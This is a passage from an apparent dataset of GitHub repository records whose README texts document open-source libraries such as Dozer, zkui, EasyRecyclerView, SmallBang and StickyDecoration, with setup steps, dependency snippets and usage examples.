rStarTreeInsertOneEntryIntoGreekDataEntriesMaxChildren004 thrpt 10 237708.825 ± 1644.611 ops/s
rStarTreeInsertOneEntryIntoGreekDataEntriesMaxChildren010 thrpt 10 229577.905 ± 4234.760 ops/s
rStarTreeInsertOneEntryIntoGreekDataEntriesMaxChildren032 thrpt 10 78290.971 ± 393.030 ops/s
rStarTreeInsertOneEntryIntoGreekDataEntriesMaxChildren128 thrpt 10 6521.010 ± 50.798 ops/s
rStarTreeSearchOf1000PointsMaxChildren004 thrpt 10 1330510.951 ± 18289.410 ops/s
rStarTreeSearchOf1000PointsMaxChildren010 thrpt 10 1204347.202 ± 17403.105 ops/s
rStarTreeSearchOf1000PointsMaxChildren032 thrpt 10 576765.468 ± 8909.880 ops/s
rStarTreeSearchOf1000PointsMaxChildren128 thrpt 10 1028316.856 ± 13747.282 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren004 thrpt 10 904494.751 ± 15640.005 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren010 thrpt 10 649636.969 ± 16383.786 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren010FlatBuffers thrpt 10 84230.053 ± 1869.345 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren010FlatBuffersBackpressure thrpt 10 36420.500 ± 1572.298 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren010WithBackpressure thrpt 10 116970.445 ± 1955.659 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren032 thrpt 10 224874.016 ± 14462.325 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren128 thrpt 10 358636.637 ± 4886.459 ops/s
searchNearestGreek thrpt 10 3715.020 ± 46.570 ops/s
```
There is a related project [rtree-benchmark](https://github.com/ambling/rtree-benchmark) that presents a more comprehensive benchmark with results and analysis on this rtree implementation.
| 0 |
DozerMapper/dozer | Dozer is a Java Bean to Java Bean mapper that recursively copies data from one object to another. | null | [](https://github.com/DozerMapper/dozer/actions/workflows/build.yml)
[](https://mvnrepository.com/artifact/com.github.dozermapper/dozer-core)
[]()
# Dozer
## Project Activity
The project is currently not active and will more than likely be deprecated in the future. If you are looking to use Dozer
on a greenfield project, we would discourage that. If you have been using Dozer for a while, we would suggest you start to think about migrating
onto another library, such as:
- [mapstruct](https://github.com/mapstruct/mapstruct)
- [modelmapper](https://github.com/modelmapper/modelmapper)
For those moving to mapstruct, the community has created a [Intellij plugin](https://plugins.jetbrains.com/plugin/20853-dostruct) that can help with the migration.
## Why Map?
A mapping framework is useful in a layered architecture where you are creating layers of abstraction by encapsulating changes to particular data objects vs. propagating these objects to other layers (i.e. external service data objects, domain objects, data transfer objects, internal service data objects).
Mapping between data objects has traditionally been addressed by hand coding value object assemblers (or converters) that copy data between the objects. Most programmers will develop some sort of custom mapping framework and spend countless hours and thousands of lines of code mapping to and from their different data object.
This type of code for such conversions is rather boring to write, so why not do it automatically?
## What is Dozer?
Dozer is a Java Bean to Java Bean mapper that recursively copies data from one object to another, it is an open source mapping framework that is robust, generic, flexible, reusable, and configurable.
Dozer supports simple property mapping, complex type mapping, bi-directional mapping, implicit-explicit mapping, as well as recursive mapping. This includes mapping collection attributes that also need mapping at the element level.
Dozer not only supports mapping between attribute names, but also automatically converting between types. Most conversion scenarios are supported out of the box, but Dozer also allows you to specify custom conversions via XML or code-based configuration.
## Getting Started
Check out the [Getting Started Guide](https://dozermapper.github.io/gitbook/documentation/gettingstarted.html), [Full User Guide](https://dozermapper.github.io/user-guide.pdf) or [GitBook](https://dozermapper.github.io/gitbook/) for advanced information.
## Getting the Distribution
If you are using Maven, simply copy-paste this dependency to your project.
```XML
<dependency>
<groupId>com.github.dozermapper</groupId>
<artifactId>dozer-core</artifactId>
<version>7.0.0</version>
</dependency>
```
## Simple Example
```XML
<mapping>
<class-a>yourpackage.SourceClassName</class-a>
<class-b>yourpackage.DestinationClassName</class-b>
<field>
<a>yourSourceFieldName</a>
<b>yourDestinationFieldName</b>
</field>
</mapping>
```
```Java
SourceClassName sourceObject = new SourceClassName();
sourceObject.setYourSourceFieldName("Dozer");
Mapper mapper = DozerBeanMapperBuilder.buildDefault();
DestinationClassName destObject = mapper.map(sourceObject, DestinationClassName.class);
assertTrue(destObject.getYourDestinationFieldName().equals(sourceObject.getYourSourceFieldName()));
```
| 0 |
dongjunkun/DropDownMenu | 一个实用的多条件筛选菜单 | dongjunkun dropdown-menus | [](https://jitpack.io/#dongjunkun/DropDownMenu)
## 简介
一个实用的多条件筛选菜单,在很多App上都能看到这个效果,如美团,爱奇艺电影票等
我的博客 [自己造轮子--android常用多条件帅选菜单实现思路(类似美团,爱奇艺电影票下拉菜单)](http://www.jianshu.com/p/d9407f799d2d)
## 特色
- 支持多级菜单
- 你可以完全自定义你的菜单样式,我这里只是封装了一些实用的方法,Tab的切换效果,菜单显示隐藏效果等
- 并非用popupWindow实现,无卡顿
## ScreenShot
<img src="https://raw.githubusercontent.com/dongjunkun/DropDownMenu/master/art/simple.gif"/>
<a href="https://raw.githubusercontent.com/dongjunkun/DropDownMenu/master/app/build/outputs/apk/app-debug.apk">Download APK</a>
或者扫描二维码
<img src="https://raw.githubusercontent.com/dongjunkun/DropDownMenu/master/art/download.png"/>
## Gradle Dependency
```
allprojects {
repositories {
...
maven { url "https://jitpack.io" }
}
}
dependencies {
compile 'com.github.dongjunkun:DropDownMenu:1.0.4'
}
```
## 使用
添加DropDownMenu 到你的布局文件,如下
```
<com.yyydjk.library.DropDownMenu
android:id="@+id/dropDownMenu"
android:layout_width="match_parent"
android:layout_height="match_parent"
app:ddmenuTextSize="13sp" //tab字体大小
app:ddtextUnselectedColor="@color/drop_down_unselected" //tab未选中颜色
app:ddtextSelectedColor="@color/drop_down_selected" //tab选中颜色
app:dddividerColor="@color/gray" //分割线颜色
app:ddunderlineColor="@color/gray" //下划线颜色
app:ddmenuSelectedIcon="@mipmap/drop_down_selected_icon" //tab选中状态图标
app:ddmenuUnselectedIcon="@mipmap/drop_down_unselected_icon"//tab未选中状态图标
app:ddmaskColor="@color/mask_color" //遮罩颜色,一般是半透明
app:ddmenuBackgroundColor="@color/white" //tab 背景颜色
app:ddmenuMenuHeightPercent="0.5" 菜单的最大高度,根据屏幕高度的百分比设置
...
/>
```
我们只需要在java代码中调用下面的代码
```
//tabs 所有标题,popupViews 所有菜单,contentView 内容
mDropDownMenu.setDropDownMenu(tabs, popupViews, contentView);
```
如果你要了解更多,可以直接看源码 <a href="https://github.com/dongjunkun/DropDownMenu/blob/master/app/src/main/java/com/yyy/djk/dropdownmenu/MainActivity.java">Example</a>
> 建议拷贝代码到项目中使用,拷贝DropDownMenu.java 以及res下的所有文件即可
## 关于我
简书[dongjunkun](http://www.jianshu.com/users/f07458c1a8f3/latest_articles)
| 0 |
in28minutes/spring-master-class | An updated introduction to the Spring Framework 5. Become an Expert understanding the core features of Spring In Depth. You would write Unit Tests, AOP, JDBC and JPA code during the course. Includes introductions to Spring Boot, JPA, Eclipse, Maven, JUnit and Mockito. | null | # Spring Master Class - Journey from Beginner to Expert
[](https://www.udemy.com/course/spring-tutorial-for-beginners/)
Learn the magic of Spring Framework. From IOC (Inversion of Control), DI (Dependency Injection), Application Context to the world of Spring Boot, AOP, JDBC and JPA. Get set for an incredible journey.
### Introduction
Spring Framework remains as popular today as it was when I first used it 12 years back. How is this possible in the incredibly dynamic world where architectures have completely changed?
### What You will learn
- You will learn the basics of Spring Framework - Dependency Injection, IOC Container, Application Context and Bean Factory.
- You will understand how to use Spring Annotations - @Autowired, @Component, @Service, @Repository, @Configuration, @Primary....
- You will understand Spring MVC in depth - DispatcherServlet , Model, Controllers and ViewResolver
- You will use a variety of Spring Boot Starters - Spring Boot Starter Web, Starter Data Jpa, Starter Test
- You will learn the basics of Spring Boot, Spring AOP, Spring JDBC and JPA
- You will learn the basics of Eclipse, Maven, JUnit and Mockito
- You will develop a basic Web application step by step using JSP Servlets and Spring MVC
- You will learn to write unit tests with XML, Java Application Contexts and Mockito
### Requirements
- You should have working knowledge of Java and Annotations.
- We will help you install Eclipse and get up and running with Maven and Tomcat.
### Step Wise Details
Refer each section
## Installing Tools
- Installation Video : https://www.youtube.com/playlist?list=PLBBog2r6uMCSmMVTW_QmDLyASBvovyAO3
- GIT Repository For Installation : https://github.com/in28minutes/getting-started-in-5-steps
- PDF : https://github.com/in28minutes/SpringIn28Minutes/blob/master/InstallationGuide-JavaEclipseAndMaven_v2.pdf
## Running Examples
- Download the zip or clone the Git repository.
- Unzip the zip file (if you downloaded one)
- Open Command Prompt and Change directory (cd) to folder containing pom.xml
- Open Eclipse
- File -> Import -> Existing Maven Project -> Navigate to the folder where you unzipped the zip
- Select the right project
- Choose the Spring Boot Application file (search for @SpringBootApplication)
- Right Click on the file and Run as Java Application
- You are all Set
- For help : use our installation guide - https://www.youtube.com/playlist?list=PLBBog2r6uMCSmMVTW_QmDLyASBvovyAO3
### Troubleshooting
- Refer our TroubleShooting Guide - https://github.com/in28minutes/in28minutes-initiatives/tree/master/The-in28Minutes-TroubleshootingGuide-And-FAQ
## Youtube Playlists - 500+ Videos
[Click here - 30+ Playlists with 500+ Videos on Spring, Spring Boot, REST, Microservices and the Cloud](https://www.youtube.com/user/rithustutorials/playlists?view=1&sort=lad&flow=list)
## Keep Learning in28Minutes
in28Minutes is creating amazing solutions for you to learn Spring Boot, Full Stack and the Cloud - Docker, Kubernetes, AWS, React, Angular etc. - [Check out all our courses here](https://github.com/in28minutes/learn)

| 0 |
DeemOpen/zkui | A UI dashboard that allows CRUD operations on Zookeeper. | null | zkui - Zookeeper UI Dashboard
====================
A UI dashboard that allows CRUD operations on Zookeeper.
Requirements
====================
Requires Java 7 to run.
Setup
====================
1. mvn clean install
2. Copy the config.cfg to the folder with the jar file. Modify it to point to the zookeeper instance. Multiple zk instances are coma separated. eg: server1:2181,server2:2181. First server should always be the leader.
3. Run the jar. ( nohup java -jar zkui-2.0-SNAPSHOT-jar-with-dependencies.jar & )
4. <a href="http://localhost:9090">http://localhost:9090</a>
Login Info
====================
username: admin, pwd: manager (Admin privileges, CRUD operations supported)
username: appconfig, pwd: appconfig (Readonly privileges, Read operations supported)
You can change this in the config.cfg
Technology Stack
====================
1. Embedded Jetty Server.
2. Freemarker template.
3. H2 DB.
4. Active JDBC.
5. JSON.
6. SLF4J.
7. Zookeeper.
8. Apache Commons File upload.
9. Bootstrap.
10. Jquery.
11. Flyway DB migration.
Features
====================
1. CRUD operation on zookeeper properties.
2. Export properties.
3. Import properties via call back url.
4. Import properties via file upload.
5. History of changes + Path specific history of changes.
6. Search feature.
7. Rest API for accessing Zookeeper properties.
8. Basic Role based authentication.
9. LDAP authentication supported.
10. Root node /zookeeper hidden for safety.
11. ACL supported global level.
Import File Format
====================
# add property
/appconfig/path=property=value
# remove a property
-/path/property
You can either upload a file or specify a http url of the version control system that way all your zookeeper changes will be in version control.
Export File Format
====================
/appconfig/path=property=value
You can export a file and then use the same format to import.
SOPA/PIPA BLACKLISTED VALUE
====================
All password will be displayed as SOPA/PIPA BLACKLISTED VALUE for a normal user. Admins will be able to view and edit the actual value upon login.
Password will be not shown on search / export / view for normal user.
For a property to be eligible for black listing it should have (PWD / pwd / PASSWORD / password) in the property name.
LDAP
====================
If you want to use LDAP authentication provide the ldap url. This will take precedence over roleSet property file authentication.
ldapUrl=ldap://<ldap_host>:<ldap_port>/dc=mycom,dc=com
If you dont provide this then default roleSet file authentication will be used.
REST call
====================
A lot of times you require your shell scripts to be able to read properties from zookeeper. This can now be achieved with a http call. Password are not exposed via rest api for security reasons. The rest call is a read only operation requiring no authentication.
Eg:
http://localhost:9090/acd/appconfig?propNames=foo&host=myhost.com
This will first lookup the host name under /appconfig/hosts and then find out which path the host point to. Then it will look for the property under that path.
There are 2 additional properties that can be added to give better control.
cluster=cluster1
http://localhost:9090/acd/appconfig?propNames=foo&cluster=cluster1&host=myhost.com
In this case the lookup will happen on lookup path + cluster1.
app=myapp
http://localhost:9090/acd/appconfig?propNames=foo&app=myapp&host=myhost.com
In this case the lookup will happen on lookup path + myapp.
A shell script will call this via
MY_PROPERTY="$(curl -f -s -S -k "http://localhost:9090/acd/appconfig?propNames=foo&host=`hostname -f`" | cut -d '=' -f 2)"
echo $MY_PROPERTY
Standardization
====================
Zookeeper doesnt enforce any order in which properties are stored and retrieved. ZKUI however organizes properties in the following manner for easy lookup.
Each server/box has its hostname listed under /appconfig/hosts and that points to the path where properties reside for that path. So when the lookup for a property occurs over a rest call it first finds the hostname entry under /appconfig/hosts and then looks for that property in the location mentioned.
eg: /appconfig/hosts/myserver.com=/appconfig/dev/app1
This means that when myserver.com tries to lookup the propery it looks under /appconfig/dev/app1
You can also append app name to make lookup easy.
eg: /appconfig/hosts/myserver.com:testapp=/appconfig/dev/test/app1
eg: /appconfig/hosts/myserver.com:prodapp=/appconfig/dev/prod/app1
Lookup can be done by grouping of app and cluster. A cluster can have many apps under it. When the bootloader entry looks like this /appconfig/hosts/myserver.com=/appconfig/dev the rest lookup happens on the following paths.
/appconfig/dev/..
/appconfig/dev/hostname..
/appconfig/dev/app..
/appconfig/dev/cluster..
/appconfig/dev/cluster/app..
This standardization is only needed if you choose to use the rest lookup. You can use zkui to update properties in general without worry about this organizing structure.
HTTPS
====================
You can enable https if needed.
keytool -keystore keystore -alias jetty -genkey -keyalg RSA
Limitations
====================
1. ACLs are fully supported but at a global level.
Screenshots
====================
Basic Role Based Authentication
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-0.png"/>
<br/>
Dashboard Console
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-1.png"/>
<br/>
CRUD Operations
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-2.png"/>
<br/>
Import Feature
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-3.png"/>
<br/>
Track History of changes
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-4.png"/>
<br/>
Status of Zookeeper Servers
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-5.png"/>
<br/>
License & Contribution
====================
ZKUI is released under the Apache 2.0 license. Comments, bugs, pull requests, and other contributions are all welcomed!
Thanks to Jozef Krajčovič for creating the logo which has been used in the project.
https://www.iconfinder.com/iconsets/origami-birds
| 0 |
Jude95/EasyRecyclerView | ArrayAdapter,pull to refresh,auto load more,Header/Footer,EmptyView,ProgressView,ErrorView | null | # EasyRecyclerView
[中文](https://github.com/Jude95/EasyRecyclerView/blob/master/README_ch.md) | [English](https://github.com/Jude95/EasyRecyclerView/blob/master/README.md)
Encapsulate many API about RecyclerView into the library,such as arrayAdapter,pull to refresh,auto load more,no more and error in the end,header&footer.
The library uses a new usage of ViewHolder,decoupling the ViewHolder and Adapter.
Adapter will do less work,adapter only direct the ViewHolder,if you use MVP,you can put adapter into presenter.ViewHolder only show the item,then you can use one ViewHolder for many Adapter.
Part of the code modified from [Malinskiy/SuperRecyclerView](https://github.com/Malinskiy/SuperRecyclerView),make more functions handed by Adapter.
# Dependency
```groovy
compile 'com.jude:easyrecyclerview:4.4.2'
```
# ScreenShot

# Usage
## EasyRecyclerView
```xml
<com.jude.easyrecyclerview.EasyRecyclerView
android:id="@+id/recyclerView"
android:layout_width="match_parent"
android:layout_height="match_parent"
app:layout_empty="@layout/view_empty"
app:layout_progress="@layout/view_progress"
app:layout_error="@layout/view_error"
app:recyclerClipToPadding="true"
app:recyclerPadding="8dp"
app:recyclerPaddingTop="8dp"
app:recyclerPaddingBottom="8dp"
app:recyclerPaddingLeft="8dp"
app:recyclerPaddingRight="8dp"
app:scrollbarStyle="insideOverlay"//insideOverlay or insideInset or outsideOverlay or outsideInset
app:scrollbars="none"//none or vertical or horizontal
/>
```
**Attention** EasyRecyclerView is not a RecyclerView just contain a RecyclerView.use 'getRecyclerView()' to get the RecyclerView;
**EmptyView&LoadingView&ErrorView**
xml:
```xml
app:layout_empty="@layout/view_empty"
app:layout_progress="@layout/view_progress"
app:layout_error="@layout/view_error"
```
code:
```java
void setEmptyView(View emptyView)
void setProgressView(View progressView)
void setErrorView(View errorView)
```
then you can show it by this whenever:
```java
void showEmpty()
void showProgress()
void showError()
void showRecycler()
```
**scrollToPosition**
```java
void scrollToPosition(int position); // such as scroll to top
```
**control the pullToRefresh**
```java
void setRefreshing(boolean isRefreshing);
void setRefreshing(final boolean isRefreshing, final boolean isCallback); //second params is callback immediately
```
##RecyclerArrayAdapter<T>
there is no relation between RecyclerArrayAdapter and EasyRecyclerView.you can user any Adapter for the EasyRecyclerView,and use the RecyclerArrayAdapter for any RecyclerView.
**Data Manage**
```java
void add(T object);
void addAll(Collection<? extends T> collection);
void addAll(T ... items);
void insert(T object, int index);
void update(T object, int index);
void remove(T object);
void clear();
void sort(Comparator<? super T> comparator);
```
**Header&Footer**
```java
void addHeader(ItemView view)
void addFooter(ItemView view)
```
ItemView is not a view but a view creator;
```java
public interface ItemView {
View onCreateView(ViewGroup parent);
void onBindView(View itemView);
}
```
The onCreateView and onBindView correspond the callback in RecyclerView's Adapter,so adapter will call `onCreateView` once and `onBindView` more than once;
It recommend that add the ItemView to Adapter after the data is loaded,initialization View in onCreateView and nothing in onBindView.
Header and Footer support `LinearLayoutManager`,`GridLayoutManager`,`StaggeredGridLayoutManager`.
In `GridLayoutManager` you must add this:
```java
//make adapter obtain a LookUp for LayoutManager,param is maxSpan。
gridLayoutManager.setSpanSizeLookup(adapter.obtainGridSpanSizeLookUp(2));
```
**OnItemClickListener&OnItemLongClickListener**
```java
adapter.setOnItemClickListener(new RecyclerArrayAdapter.OnItemClickListener() {
@Override
public void onItemClick(int position) {
//position not contain Header
}
});
adapter.setOnItemLongClickListener(new RecyclerArrayAdapter.OnItemLongClickListener() {
@Override
public boolean onItemLongClick(int position) {
return true;
}
});
```
equal 'itemview.setOnClickListener()' in ViewHolder.
if you set listener after RecyclerView has layout.you should use 'notifyDataSetChange()';
###the API below realized by add a Footer。
**LoadMore**
```java
void setMore(final int res,OnMoreListener listener);
void setMore(final View view,OnMoreListener listener);
```
Attention when you add null or the length of data you add is 0 ,it will finish LoadMore and show NoMore;
also you can show NoMore manually `adapter.stopMore();`
**LoadError**
```java
void setError(final int res,OnErrorListener listener)
void setError(final View view,OnErrorListener listener)
```
use `adapter.pauseMore()` to show Error,when your loading throw an error;
if you add data when showing Error.it will resume to load more;
when the ErrorView display to screen again,it will resume to load more too,and callback the OnLoadMoreListener(retry).
`adapter.resumeMore()`you can resume to load more manually,it will callback the OnLoadMoreListener immediately.
you can put resumeMore() into the OnClickListener of ErrorView to realize click to retry.
**NoMore**
```java
void setNoMore(final int res,OnNoMoreListener listener)
void setNoMore(final View view,OnNoMoreListener listener)
```
when loading is finished(add null or empty or stop manually),it while show in the end.
## BaseViewHolder\<M\>
decoupling the ViewHolder and Adapter,new ViewHolder in Adapter and inflate view in ViewHolder.
Example:
```java
public class PersonViewHolder extends BaseViewHolder<Person> {
private TextView mTv_name;
private SimpleDraweeView mImg_face;
private TextView mTv_sign;
public PersonViewHolder(ViewGroup parent) {
super(parent,R.layout.item_person);
mTv_name = $(R.id.person_name);
mTv_sign = $(R.id.person_sign);
mImg_face = $(R.id.person_face);
}
@Override
public void setData(final Person person){
mTv_name.setText(person.getName());
mTv_sign.setText(person.getSign());
mImg_face.setImageURI(Uri.parse(person.getFace()));
}
}
-----------------------------------------------------------------------
public class PersonAdapter extends RecyclerArrayAdapter<Person> {
public PersonAdapter(Context context) {
super(context);
}
@Override
public BaseViewHolder OnCreateViewHolder(ViewGroup parent, int viewType) {
return new PersonViewHolder(parent);
}
}
```
## Decoration
Now there are three commonly used decoration provide for you.
**DividerDecoration**
Usually used in LinearLayoutManager.add divider between items.
```java
DividerDecoration itemDecoration = new DividerDecoration(Color.GRAY, Util.dip2px(this,0.5f), Util.dip2px(this,72),0);//color & height & paddingLeft & paddingRight
itemDecoration.setDrawLastItem(true);//sometimes you don't want draw the divider for the last item,default is true.
itemDecoration.setDrawHeaderFooter(false);//whether draw divider for header and footer,default is false.
recyclerView.addItemDecoration(itemDecoration);
```
this is the demo:
<image src="http://o84n5syhk.bkt.clouddn.com/divider.jpg?imageView2/2/w/300" width=300/>
**SpaceDecoration**
Usually used in GridLayoutManager and StaggeredGridLayoutManager.add space between items.
```java
SpaceDecoration itemDecoration = new SpaceDecoration((int) Utils.convertDpToPixel(8,this));//params is height
itemDecoration.setPaddingEdgeSide(true);//whether add space for left and right adge.default is true.
itemDecoration.setPaddingStart(true);//whether add top space for the first line item(exclude header).default is true.
itemDecoration.setPaddingHeaderFooter(false);//whether add space for header and footer.default is false.
recyclerView.addItemDecoration(itemDecoration);
```
this is the demo:
<image src="http://o84n5syhk.bkt.clouddn.com/space.jpg?imageView2/2/w/300" width=300/>
**StickHeaderDecoration**
Group the items,add a GroupHeaderView for each group.The usage of StickyHeaderAdapter is the same with RecyclerView.Adapter.
this part is modified from [edubarr/header-decor](https://github.com/edubarr/header-decor)
```java
StickyHeaderDecoration decoration = new StickyHeaderDecoration(new StickyHeaderAdapter(this));
decoration.setIncludeHeader(false);
recyclerView.addItemDecoration(decoration);
```
for example:
<image src="http://7xkr5d.com1.z0.glb.clouddn.com/recyclerview_sticky.png?imageView2/2/w/300" width=300/>
**for detail,see the demo**
License
-------
Copyright 2015 Jude
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
hanks-zyh/SmallBang | twitter like animation for any view :heartbeat: | animation heartbeat like-button twitter | # SmallBang
twitter like animation for any view :heartbeat:
<img src="https://github.com/hanks-zyh/SmallBang/blob/master/screenshots/demo2.gif" width="35%" />
[Demo APK](https://github.com/hanks-zyh/SmallBang/blob/master/screenshots/demo.apk?raw=true)
## Usage
```groovy
dependencies {
implementation 'pub.hanks:smallbang:1.2.2'
}
```
```xml
<xyz.hanks.library.bang.SmallBangView
android:id="@+id/like_heart"
android:layout_width="56dp"
android:layout_height="56dp">
<ImageView
android:id="@+id/image"
android:layout_width="20dp"
android:layout_height="20dp"
android:layout_gravity="center"
android:src="@drawable/heart_selector"
android:text="Hello World!"/>
</xyz.hanks.library.bang.SmallBangView>
```
or
```xml
<xyz.hanks.library.bang.SmallBangView
android:id="@+id/like_text"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
app:circle_end_color="#ffbc00"
app:circle_start_color="#fa9651"
app:dots_primary_color="#fa9651"
app:dots_secondary_color="#ffbc00">
<TextView
android:id="@+id/text"
android:layout_width="50dp"
android:layout_height="20dp"
android:layout_gravity="center"
android:gravity="center"
android:text="hanks"
android:textColor="@color/text_selector"
android:textSize="14sp"/>
</xyz.hanks.library.bang.SmallBangView>
```
## Donate
If this project help you reduce time to develop, you can give me a cup of coffee :)
[](https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=UGENU2RU26RUG)
<img src="https://github.com/hanks-zyh/SmallBang/blob/master/screenshots/donate.png" width="50%" />
## Contact & Help
Please fell free to contact me if there is any problem when using the library.
- **email**: zhangyuhan2014@gmail.com
- **twitter**: https://twitter.com/zhangyuhan3030
- **weibo**: http://weibo.com/hanksZyh
- **blog**: http://hanks.pub
welcome to commit [issue](https://github.com/hanks-zyh/SmallBang/issues) & [pr](https://github.com/hanks-zyh/SmallBang/pulls)
---
## License
This library is licensed under the [Apache Software License, Version 2.0](http://www.apache.org/licenses/LICENSE-2.0).
See [`LICENSE`](LICENSE) for full of the license text.
Copyright (C) 2015 [Hanks](https://github.com/hanks-zyh)
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
Gavin-ZYX/StickyDecoration | null | null | # StickyDecoration
利用`RecyclerView.ItemDecoration`实现顶部悬浮效果

## 支持
- **LinearLayoutManager**
- **GridLayoutManager**
- **点击事件**
- **分割线**
## 添加依赖
项目要求: `minSdkVersion` >= 14.
在你的`build.gradle`中 :
```gradle
repositories {
maven { url 'https://jitpack.io' }
}
dependencies {
compile 'com.github.Gavin-ZYX:StickyDecoration:1.6.1'
}
```
**最新版本**
[](https://jitpack.io/#Gavin-ZYX/StickyDecoration)
## 使用
#### 文字悬浮——StickyDecoration
> **注意**
使用recyclerView.addItemDecoration()之前,必须先调用recyclerView.setLayoutManager();
代码:
```java
GroupListener groupListener = new GroupListener() {
@Override
public String getGroupName(int position) {
//获取分组名
return mList.get(position).getProvince();
}
};
StickyDecoration decoration = StickyDecoration.Builder
.init(groupListener)
//重置span(使用GridLayoutManager时必须调用)
//.resetSpan(mRecyclerView, (GridLayoutManager) manager)
.build();
...
mRecyclerView.setLayoutManager(manager);
//需要在setLayoutManager()之后调用addItemDecoration()
mRecyclerView.addItemDecoration(decoration);
```
效果:


**支持的方法:**
| 方法 | 功能 | 默认 |
|-|-|-|
| setGroupBackground | 背景色 | #48BDFF |
| setGroupHeight | 高度 | 120px |
| setGroupTextColor | 字体颜色 | Color.WHITE |
| setGroupTextSize | 字体大小 | 50px |
| setDivideColor | 分割线颜色 | #CCCCCC |
| setDivideHeight | 分割线高宽度 | 0 |
| setTextSideMargin | 边距(靠左时为左边距 靠右时为右边距) | 10 |
| setHeaderCount | 头部Item数量(仅LinearLayoutManager) | 0 |
| setSticky | 是否需要吸顶效果 | true |
|方法|功能|描述|
|-|-|-|
| setOnClickListener | 点击事件 | 设置点击事件,返回当前分组下第一个item的position |
| resetSpan | 重置 | 使用GridLayoutManager时必须调用 |
### 自定义View悬浮——PowerfulStickyDecoration
先创建布局`item_group`
```xml
<?xml version="1.0" encoding="utf-8"?>
<LinearLayout
xmlns:android="http://schemas.android.com/apk/res/android"
android:id="@+id/ll"
android:orientation="horizontal"
...>
<ImageView
android:id="@+id/iv"
.../>
<TextView
android:id="@+id/tv"
.../>
</LinearLayout>
```
创建`PowerfulStickyDecoration`,实现自定`View`悬浮
```java
PowerGroupListener listener = new PowerGroupListener() {
@Override
public String getGroupName(int position) {
return mList.get(position).getProvince();
}
@Override
public View getGroupView(int position) {
//获取自定定义的组View
View view = getLayoutInflater().inflate(R.layout.item_group, null, false);
((TextView) view.findViewById(R.id.tv)).setText(mList.get(position).getProvince());
return view;
}
};
PowerfulStickyDecoration decoration = PowerfulStickyDecoration.Builder
.init(listener)
//重置span(注意:使用GridLayoutManager时必须调用)
//.resetSpan(mRecyclerView, (GridLayoutManager) manager)
.build();
...
mRecyclerView.addItemDecoration(decoration);
```
效果:

**支持的方法:**
| 方法 | 功能 | 默认 |
| -- | -- | -- |
| setGroupHeight | 高度 | 120px |
| setGroupBackground | 背景色 | #48BDFF |
| setDivideColor | 分割线颜色 | #CCCCCC |
| setDivideHeight | 分割线高宽度 | 0 |
| setCacheEnable | 是否使用缓存| 使用缓存 |
| setHeaderCount | 头部Item数量(仅LinearLayoutManager) | 0 |
| setSticky | 是否需要吸顶效果 | true |
|方法|功能|描述|
|-|-|-|
| setOnClickListener | 点击事件 | 设置点击事件,返回当前分组下第一个item的position以及对应的viewId |
| resetSpan | 重置span |使用GridLayoutManager时必须调用 |
| notifyRedraw | 通知重新绘制 | 使用场景:网络图片加载后调用方法使用) |
| clearCache | 清空缓存 | 在使用缓存的情况下,数据改变时需要清理缓存 |
**Tips**
1、若使用网络图片时,在图片加载完成后需要调用
```java
decoration.notifyRedraw(mRv, view, position);
```
2、使用缓存时,若数据源改变,需要调用clearCache清除数据
3、点击事件穿透问题,参考demo中MyRecyclerView。[issue47](https://github.com/Gavin-ZYX/StickyDecoration/issues/37)
# 更新日志
----------------------------- 1.6.0 (2022-8-21)----------------------------
- fix:取消缓存无效问题
- 迁移仓库
- 迁移到Androidx
----------------------------- 1.5.3 (2020-12-15)----------------------------
- 支持是否需要吸顶效果
----------------------------- 1.5.2 (2019-9-3)----------------------------
- fix:特殊情况下,吸顶效果不佳问题
----------------------------- 1.5.1 (2019-8-8)----------------------------
- fix:setHeaderCount导致显示错乱问题
----------------------------- 1.5.0 (2019-6-17)----------------------------
- fix:GridLayoutManager刷新后数据混乱问题
----------------------------- 1.4.12 (2019-5-8)----------------------------
- fix:setDivideColor不生效问题
----------------------------- 1.4.9 (2018-10-9)----------------------------
- fix:由于添加header导致的一些问题
----------------------------- 1.4.8 (2018-08-26)----------------------------
- 顶部悬浮栏点击事件穿透问题:提供处理方案
----------------------------- 1.4.7 (2018-08-16)----------------------------
- fix:数据变化后,布局未刷新问题
----------------------------- 1.4.6 (2018-07-29)----------------------------
- 修改缓存方式
- 加入性能检测
----------------------------- 1.4.5 (2018-06-17)----------------------------
- 在GridLayoutManager中使用setHeaderCount方法导致布局错乱问题
----------------------------- 1.4.4 (2018-06-2)----------------------------
- 添加setHeaderCount方法
- 修改README
- 修复bug
----------------------------- 1.4.3 (2018-05-27)----------------------------
- 修复一些bug,更改命名
----------------------------- 1.4.2 (2018-04-2)----------------------------
- 增强点击事件,现在可以得到悬浮条内View点击事件(没有设置id时,返回View.NO_ID)
- 修复加载更多返回null崩溃或出现多余的悬浮Item问题(把加载更多放在Item中的加载方式)
----------------------------- 1.4.1 (2018-03-21)----------------------------
- 默认取消缓存,避免数据改变时显示出问题
- 添加clearCache方法用于清理缓存
